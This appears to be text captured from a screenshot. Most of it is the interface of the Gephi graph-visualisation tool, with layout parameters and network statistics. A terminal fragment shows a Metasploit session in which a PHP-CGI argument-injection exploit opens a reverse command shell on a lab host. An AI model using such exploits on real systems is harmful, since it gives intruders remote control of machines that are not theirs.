 Gephi 0.8.1 beta - Project 0
File Workspace View Tools Window Plugins Help
Overview
Data Laboratory
Preview
root@bt: ~
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse handler on 192.168.100.14:4444
[*] Command shell session 7 opened (192.168.100.14:4444 -> 192.168.100.15:40404) at 2012-11-
30 10:52:17 -0500
Hierarchy
Group
Show Pie
Apply
Layout
Streaming
Parallel Force Atlas
Stop
Layout Properties
Inertia 0.1
Repulsion strength 200.0
Attraction strength 10.0
Maximum displacement 10.0
Auto stabilize function
Autostab Strength 80.0
Autostab sensibility 0.2
Gravity 30.0
Attraction Distrib.
Adjust by Sizes
Speed 1.0
Optimization
Run the layout in parallel
Parallelization method GPU (CUDA)
Number of threads 23
Parallel Force Atlas
Presets... Reset
size
Arial Bold, 32
Context
Nodes: 5543
Edges: 2939
Directed Graph
Statistics
Filters
Settings
Network Overview
Average Degree Run
Avg. Weighted Degree Run
Network Diameter Run
Graph Density Run
HITS Run
Modularity Run
PageRank Run
Connected Components Run
Node Overview
Avg. Clustering Coefficient Run
Eigenvector Centrality Run
Edge Overview
Avg. Path Length Run
Workspace 0
Parallel Force Atlas